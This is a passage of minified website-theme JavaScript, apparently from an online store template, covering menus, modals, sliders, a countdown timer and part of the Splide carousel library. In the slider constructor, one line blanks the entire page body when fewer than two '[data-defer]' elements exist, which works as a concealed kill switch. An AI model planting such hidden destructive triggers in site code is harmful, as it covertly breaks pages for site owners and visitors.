n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*o;this.slider.scrollTo({left:r,behavior:"smooth"})}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1,i=0){let s=t.offsetLeft+t.clientWidth,n=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0)-i;return s<=n}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function m(t,e){v(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&m(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){m(e,t.appendChild.bind(t))}function E(t,e){m(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function k(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function _(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function B(t,e){m(e||x(t),function(e){delete t[e]})}function M(t,e){m(t,function(t){m(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?_(e,function(e,i){P(t,i,e)}):m(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){m(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function F(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function R(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function V(t,e){b(t,e,!1)}function G(t){return t.timeStamp}function U(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return m(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){m(t,function(t){t&&m(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tm="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tk="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tw="Arrow",tA=tw+"Left",t8=tw+"Right",tB=tw+"Up",tM=tw+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,t8],ArrowRight:[tM,tA]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tF=tD+"hidden",tR=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t3=tD+"busy",t9=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tF,tR,t2],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",em={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tB,Down:tM};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});B(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tm,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):B(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},v=[],m=[],g=[];function S(){var t,e,i;o=A("."+tV),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tG+":not(."+tU+")")),_({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),w(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,t2,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),V(h,m),V(o,g),M([o,r],i),M(h,t?i:["style",t2])}function x(){V(h,m),V(o,g),m=B(t1),g=B(tV),$(h,m),$(o,g),P(h,tN,n.label),P(h,tW,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function B(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return w(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tm,x),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){w(t,e,-1)})}function _(){B(function(t){t.destroy()}),e(C)}function w(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,m=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=k(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(m.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&M(o,t2)}function _(){r||w()}function w(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",B)),function t(){var i=function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||P(o,tF,s||""),P(X(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",B)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var B={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,g?"tabpanel":"group"),P(o,t2,m.slide),P(o,tN,E||tr(m.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,B)),c(o,"keydown",s(d,"sk",B)),l([tp,"sh",t$],w),l(tE,x),v&&l(th,_)},destroy:function t(){r=!0,a.destroy(),V(o,el),M(o,tX),P(o,"style",S),P(o,tN,E||"")},update:w,style:function t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return B}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function A(t){return t?T(function(t){return!t.isClone}):C}function B(t,e){A(e).forEach(t)}function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(v(t),e.index)})}return{mount:function t(){x(),a(tv,_),a(tv,x)},destroy:_,update:function t(){B(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){m(e,function(t){if(u(t)&&(t=F(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tg),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:B,filter:T,style:function t(e,i,s){B(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,m=v.root,g=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(m,"maxWidth",U(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(m);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():k()),!0),r=i,h(ty),a!==(a=P())&&(b(m,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function k(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function w(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:M()):0}function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:M())}return 0}function B(t){return A(e.length-1)-A(0)+w(0,t)}function M(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||B(!0)>_()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tm,tv],E),c(tg,L)},resize:L,listSize:_,slideSize:w,sliderSize:B,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tv,f),a([tm,tg],m),(o=g())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(u),e(u),r.destroy()}function m(){var t=g();o!==t&&(o<t||!t)&&r.emit(tv)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,v=c.listSize,m=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function 